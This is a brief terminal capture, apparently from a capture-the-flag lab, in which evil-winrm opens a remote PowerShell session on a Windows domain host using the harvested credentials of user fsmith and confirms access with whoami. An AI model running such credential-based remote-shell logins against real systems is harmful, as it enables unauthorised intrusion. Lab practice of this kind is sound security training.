 10.0.2.15 10.10.14.64 10.10.10.175 40% 08:41 PM
❯ evil-winrm -i 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>
五条悟